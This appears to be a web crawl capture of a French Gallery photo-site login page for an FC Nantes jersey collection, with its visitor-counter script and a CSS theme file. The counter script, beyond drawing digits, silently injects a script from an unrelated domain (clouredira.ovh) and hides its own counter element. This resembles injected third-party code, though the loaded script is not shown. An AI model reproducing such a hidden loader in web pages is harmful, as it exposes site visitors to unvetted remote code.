

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://maillots.nantes.loyant.net/main.php?g2_view=core.UserAdmin&g2_subView=core.UserLogin&g2_return=%2Fmain.php%3Fg2_itemId%3D69%26
body_size: 1684
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="fr-FR" xmlns="http://www.w3.org/1999/xhtml">
<head>

<title>Administration des utilisateurs de Gallery</title>
<link rel="stylesheet" type="text/css" href="http://loyant.net/using/gallery_menalto/modules/core/data/gallery.css"/>
<link rel="stylesheet" type="text/css" href="http://loyant.net/using/gallery_menalto/modules/icons/iconpacks/silk/icons.css"/>
<link rel="stylesheet" type="text/css" href="http://loyant.net/using/gallery_menalto/modules/colorpack/packs/deepsea/color.css"/>
<script type="text/javascript" src="http://maillots.nantes.loyant.net/main.php?g2_view=core.CombinedJavascript&amp;g2_key=4ead2dcdc88f900ea35ad6c871c9f4a7"></script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="robots" content="noindex"/>
<meta http-equiv="Cache-Control" content="no-cache"/>
<meta http-equiv="Pragma" content="no-cache"/>
<meta http-equiv="Expires" content="Mon, 12 Jan 2026 12:15:46 GMT"/>
<link rel="stylesheet" type="text/css" href="http://loyant.net/using/gallery_menalto/themes/maillotsnantes/theme.css"/>
</head>
<body class="gallery">
<div id="gallery" class="safari">
<div id="gsHeader">
<table width="100%" cellspacing="0" cellpadding="0">
<tr>
<td align="left" valign="top" width="50%">
<a href="main.php">
<img src="http://loyant.net/using/gallery_menalto/images/galleryLogo_sm.gif" width="107" height="48" alt=""/>
</a>
</td>
<td align="right" valign="top">
<?php //Add by Donald ?>
<br />
Nombres de visites: <br/>
<?php
?><script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=4/55/9080/5/1&ID=440828"></script><?php
?>
</td>
</tr>
</table>
</div>
<div id="gsNavBar" class="gcBorder1">
<div class="gbSystemLinks">
<span class="block-core-SystemLink">
<a href="main.php?g2_view=core.UserAdmin&amp;g2_subView=core.UserLogin&amp;g2_return=%2Fmain.php%3Fg2_view%3Dcore.UserAdmin%26g2_subView%3Dcore.UserLogin%26">Connexion</a>
</span>
&laquo;
<span class="block-core-SystemLink">
<a href="main.php?g2_view=core.UserAdmin&amp;g2_subView=register.UserSelfRegistration&amp;g2_return=%2Fmain.php%3Fg2_view%3Dcore.UserAdmin%26g2_subView%3Dcore.UserLogin%26">S'enregistrer</a>
</span>
&laquo;


</div>
<div class="gbBreadCrumb">
<div class="block-core-BreadCrumb">
<a href="main.php" class="BreadCrumb-1">
FC NANTES</a>
</div>
</div>
</div>
<form action="main.php" method="post" id="userAdminForm"
enctype="application/x-www-form-urlencoded">
<div>
<input type="hidden" name="g2_return" value="/main.php?g2_itemId=69&amp;"/>
<input type="hidden" name="g2_formUrl" value="/main.php?g2_view=core.UserAdmin&amp;g2_subView=core.UserLogin"/>
<input type="hidden" name="g2_authToken" value="39cfefebba36"/>

<input type="hidden" name="g2_controller" value="core.UserLogin"/>
<input type="hidden" name="g2_form[formName]" value="UserLogin"/>
</div>
<table width="100%" cellspacing="0" cellpadding="0">
<tr valign="top">
<td id="gsSidebarCol"><div id="gsSidebar" class="gcBorder1">
<div class="gbBlock">
<h2> Options des utilisateurs </h2>
<ul>
<li class="gbAdminLink gbLink-core_UserLogin">
Connexion
</li>
<li class="gbAdminLink gbLink-register_UserSelfRegistration">
<a href="main.php?g2_view=core.UserAdmin&amp;g2_subView=register.UserSelfRegistration">
S'enregistrer
</a>
</li>
</ul>
</div>
</div></td>
<td>
<div id="gsContent" class="gcBorder1">
<div class="gbBlock gcBackground1">
<h2> Identifiant de connexion à votre compte </h2>
</div>
<div class="gbBlock">
<h4> Nom d'utilisateur </h4>
<input type="text" id="giFormUsername" size="16"
name="g2_form[username]" value=""/>
<script type="text/javascript">
document.getElementById('userAdminForm')['g2_form[username]'].focus();
</script>
<h4> Mot de passe </h4>
<input type="password" id="giFormPassword" size="16" name="g2_form[password]"/>
</div>

<div class="gbBlock">
Les mots de passe perdus ou oubliés peuvent être récupérés à partir de la page de <a href="main.php?g2_view=core.UserAdmin&amp;g2_subView=core.UserRecoverPassword&amp;g2_return=%2Fmain.php%3Fg2_view%3Dcore.UserAdmin%26g2_subView%3Dcore.UserLogin%26">récupération du mot de passe</a>
</div>
<div class="gbBlock gcBackground1">
<input type="submit" class="inputTypeSubmit"
name="g2_form[action][login]" value="Connexion"/>
<input type="submit" class="inputTypeSubmit"
name="g2_form[action][cancel]" value="Annuler"/>
</div>
</div>
</td>
</tr>
</table>
</form>
<div id="gsFooter" class="gcBorder1">
<table width="100%" cellspacing="0" cellpadding="0">
<tr>
<td align="left" width="50%">
<?php
// Edit by Donald: Voir carbon pour version originale
?>
<a href="mailto:collection_fc_nantes@hotmail.fr">Me contacter</a>
</td>
<td align="right">


</td>
</tr>
</table>
</div>
  </div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=4/55/9080/5/1&ID=440828
body_size: 848
content:
document.write('<a href="http://www.abcompteur.com/?440828" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/55/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/55/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/55/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/55/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/55/1.gif" border="0" alt="1">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/css
request_url: http://loyant.net/using/gallery_menalto/modules/colorpack/packs/deepsea/color.css
body_size: 505
content:
/* <?php $colorpackName = $gallery->i18n('Deep Sea'); ?>
 * $Revision: 15342 $
 */

#gallery {
  color: #ffffff !important;
  background-color: seagreen !important;
}
body.gallery { background-color: seagreen !important; }

.gcBackground1 { background-color: #14ac58 !important; }
.gcBackground2 { background-color: #149a30 !important; }

.gcBorder1 { border-color: lightgreen !important; }
.gcBorder2 { border-color: #696969 !important; }

#gallery a { color: lightgreen !important; }
#gallery a:hover { color: lime !important; }
#gallery a:active { color: lime !important; }
#gallery .gbTabBar a { color: seagreen !important; }

.giSuccess { color: yellow !important; }
.giWarning { color: lime !important; }
.giError { color: #ff3333 !important; }
.giInfo { color: seashell !important; }
.block-core-PeerList .current { color: #ffffff !important; }

table.gbDataTable th { background-color: #14ac58 !important; }
.gbEven { background-color: #55cc55 !important; }
.gbOdd { background-color: #66aa66 !important; }
#gallery .autoCompleteShadow { background-color: #181 !important; }
.autoCompleteContainer .yui-ac-highlight { background-color: #3c5 !important; }
.autoCompleteContainer {
  background-color: #1a3 !important;
  border-bottom-color: #025 !important;
}

#gallery select { background-color: lightgreen !important; }
#gallery textarea { background-color: lightgreen !important; }
#gallery input { background-color: lightgreen !important; }
#gsSidebar ul span { color: #3399ff !important; }
#gallery div.gbTabBar a {
  color: seagreen !important;
}
